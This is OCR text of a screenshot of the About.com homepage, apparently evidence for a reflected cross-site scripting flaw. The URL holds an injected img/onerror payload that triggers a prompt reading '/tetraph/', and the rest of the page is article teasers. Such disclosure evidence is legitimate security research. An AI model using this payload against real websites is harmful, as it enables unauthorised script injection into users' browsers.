 About.com
About.com
www.about.com/?q="--/>"><img src=x onerror=prompt(/tetraph/)>
Yahoo
ABOUT.COM FOOD HEALTH HOME MONEY STYLE TECH TRAVEL MORE VIDEOS
about.com
Search...
Follow us
">
">
/tetraph/
Cancel OK
The Best Beach
Vacations in
the World
Delicious Meals You Can Make With
Stuff You Already Have
Linda Larsen
Busy Cooks Expert
Share
5 Ways to Make
Your Hair Grow
Faster
SPOTLIGHT
about health
everything you
need to know about
Rheumatoid Arthritis
Trending on About.com
Best and Worst Looks at Last Night's
SAG Awards
Emma Jones
Celebrity Style Expert
Is It Really Safe to Eat Snow?
Anne Marie Helmenstine, Ph.D.
Chemistry Expert
5 Tips for Staying Warm When
Outdoors
Transferring data from www.about.com...